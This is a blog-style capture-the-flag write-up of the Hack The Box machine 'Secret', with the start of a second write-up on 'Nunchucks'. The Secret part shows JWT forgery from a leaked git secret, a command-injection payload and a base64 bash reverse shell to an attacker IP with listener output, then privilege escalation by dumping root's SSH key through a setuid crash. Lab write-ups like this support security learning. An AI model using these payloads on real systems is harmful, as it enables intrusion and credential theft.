
While listing out the contents of the downloaded source code, I noticed a ‘.git’ file. The persence of this file implys that this is a git repository.
I decided to check the git commit history. Below you can see the results of running the ‘git log’ command. Furthermore, I noticed an interesting comment explaining that the ‘.env’ was removed for security reasons.

I decided to take a look at this commit by using the ‘git show’ command followed by the unique identifier. Below, you can see the output which includes the value of the TOKEN_SECRET parameter. This appears to be the secret key that the server is using to validate the JWT tokens.
Forging A JSON Web Token
Now that I have the secret token, I should be able to make my own tokens which the server should verify. I confirmed this by heading back to jwt.io and inputting the token secret into the signature.


Next, I coped with the new encoded token and modified the GET request to ‘/api/priv’ with the new token. I then sent this request to the server and it validated me. At this point, I can see where this attack chain is going but there are some unknown parameters. I believe we have the admin email address but we also need their ‘_id’. I suspect we will find it in the source code.

The Admin
Looking through private.js I noticed an if statement that checks if the username is ‘theadmin’. If the username is ‘theadmin’ then it will respond with “welcome back admin”. There don’t appear to be any other checks (such as the _id).
For that reason, I headed back to jwt.io and changed the name parameter to ‘theadmin’. I didn’t change anything else.
Next, I went back to Burp and updated the request with the new token and sent it. Sure enough, the application responded with “welcome back admin”. It’s surprising that there were all those additional parameters that didn’t get verified.
Secret Foothold


Digging deeper into the private.js file I noticed that there was a ‘/logs’ route. In short, if our JWT token identifies us as ‘theadmin’ then we can access ‘/logs’. Furthermore, the ‘logs’ route accepts parameters and passes them to ‘git log –oneline’. This should allow me to command execution.
Below, you can see a GET request to the ‘logs’ endpoint with the file parameter appended. Furthermore, the value of the file parameter is ‘test;whoami’ where the test is the search string, and the semicolon escapes the search and runs the ‘whoami’ command. This proof of concept was successful and I was able to enumerate the webserver user.
I created a reverse shell and base64 encoded it ensuring to do so in a way that removed plus and equals sign symbols. Next, I set up my netcat listener on port 9001.
I then appended the base64 encoded payload to the file parameter and commanded the server to echo the base64 encoded string, decode it and execute it with bash.
GET http://localhost:3000/api/logs?file=test;echo+-n+YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzQvOTAwMSAwPiYx+|+base64+-d+|+bash
This sent a reverse shell back to my machine and I was able to capture the user flag.
┌──(kali㉿kali)-[~/HTB/Secret/local-web]
└─$ sudo nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.236.242] 39934
dasith@secret:~/local-web$ cat /home/dasith/user.txt
cat /home/dasith/user.txt
449▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓058
dasith@secret:~/local-web$
Secret Persistence

To ensure I could quickly access the box again if I were to lose my reverse shell, I created the .ssh directory. Next, I created a public/private key pair using ‘ssh-keygen’ and used ‘echo’ to add the public key to the ‘authorized_keys’ file. I could then SSH to the box as the ‘dasith’ user with the private key. Once I was back on the box it was time to perform some more enumeration. Therefore, I used the find tool to identify all ‘setuid’ files on the system. Below, you can see a screenshot showing the results of the command.
dasith@secret:~$ find / -perm -u=s -type f 2>/dev/null

The ‘/opt/count’ file sticks out mainly because it is ‘/opt’ directory used for optional binaries. Checking the permissions on the file, I confirmed that it was owned by root, had ‘setuid’ and was executable by anyone. If I was to run this binary as the dasith user, it would retain the privileges of the root user. Therefore, it would be able to access areas of the system that the dasith user couldn’t
Secret Privilege Escalation


The developer of the count binary was kind enough to leave behind the source code for us to look at. Unfortunately, my lack of coding ability and knowledge of functions is going to restrict me in understand why this is vulnerable. According to the official walkthrough, the presence of ‘prctl(PR_SET_DUMPABLE, 1)’ combined with the ‘vargrind.log’ creates a vulnerable condition. Since the count binary is executing with the privileges of the root user, we can use it to open a file and then force it to crash. Upon crashing, it will write the contents of whatever was opened to the core dump log file.
Let’s do it. First, I ran the count binary and told l it to open the root user’s SSH private key.
dasith@secret:/opt$ /opt/count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]:
Next, I used ‘CTRL Z’ to background the process and then used kill to crash the count binary. I then used ‘fg’ to foreground the binary.
That was completed successfully as you can see it caused a segmentation fault. I recognise that error from the very few buffer overflow challenges I’ve done. I then used ‘apport-unpack’ to unpack the crash dump to ‘/tmp’ and then used strings on the core dump file to retrieve the root user’s SSH key.
Finally, I echoed the private key in a file and gave it 600 permissions. I then used SSH to connect to localhost as the root user using the key and grabbed the root.txt flag.
dasith@secret:~$ ssh -i key root@localhost
Last login: Tue Oct 26 16:35:01 2021 from 10.10.14.6
root@secret:~# cat /root/root.txt
b00▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓a1c
Secret Learnings
I enjoyed completing this box, it had a fun foothold and an interesting privilege escalation. I’ve been doing a bit with JWT tokens recently so the foothold complimented it nicely. 6 months ago I wouldn’t have had a clue how to attack JWT tokens but now I believe I could have worked that part out. However, I’m not sure I would have seen the git file and thought to enumerate the repository. This is something that I will remember if it comes up again. My reverse shell through Burp worked the first time which was nice.
The privilege escalation was fascinating. I understand the logic behind it but I don’t believe I would have worked it out from the code. It’s difficult to say because in hindsight everything seems easier than when you first approached it. I like how it was different to more common setuid privilege escalations. It required thinking outside of the constraints of the binary. I probably would have spent hours trying to escape the binary like a typical GTFO bin exploit. I suppose that’s exactly what we did in a way.
Nunchucks is an easy Linux box created by TheCyberGeek on Hack The Box and I intend to hack it. Hello world, welcome to Haxez in this post I will be explaining how I hacked into Nunchucks and stole the flags. Since I’m still learning, I will be using the official walkthrough when needed. Therefore, you should think of this write-up as a typical blog documenting my experience, rather than a walkthrough.
Nunchucks Enumeration



I started the Nunhucks machine and connected to the VPN. Next, I pinged the box to ensure that it was online and that I could talk to it. Below, you can see the results of the Nmap scan showing that port 22 for SSH, port 80 for HTTP and port 443 for HTTPS were open. Consequently, I can see that this is an Ubuntu box running Nginx. Furthermore, it appears that the domain associated with the box is nunchucks.htb. I wonder if TheCyberGeek is from Dorset as that’s where the SSL certificate is set to. One of my closest friends lived in Dorset and I used to visit regularly. Lovely place!

Following my Nmap scans, I attempted to visit the IP address in my browser but it immediately redirected to the nunchucks.htb domain name. Therefore, I echoed the domain and IP address into my host file so that the application would redirect correctly and I could visit it. Below, you can see the result of attempting to visit the IP address followed by the command to add the domain to my host file. Finally, you can see the intended application.
┌──(kali㉿kali)-[~/HTB/Nunchucks]
└─$ echo "10.129.236.104 nunchucks.htb" | sudo tee -a /etc/hosts
10.129.236.104 nunchucks.htb
If you know the enemy and know yourself, you need not fear the result of a hundred battles. Sun Tzu would have made an excellent hacker. Knowing as much as we can about the application will help us defeat it. Therefore, I ran ‘whatweb’ against the application to identify the technologies in use. As a result, I could see that it was a Node JS application utilizing the Express framework. I’ve only just started to learn about Node JS so my terminology may be wrong.

Initially, I attempted to register a user but received an error. Furthermore, attempting to log in with generic credentials resulted in an error message advising that user logins were disabled. Consequently, I wasn’t sure what to do next so I checked the official walkthrough. The author (TheCyberGeek) explains that at the bottom of the page, there is a message advising that a store is coming soon. As a result, we should brute force additional virtual hosts.
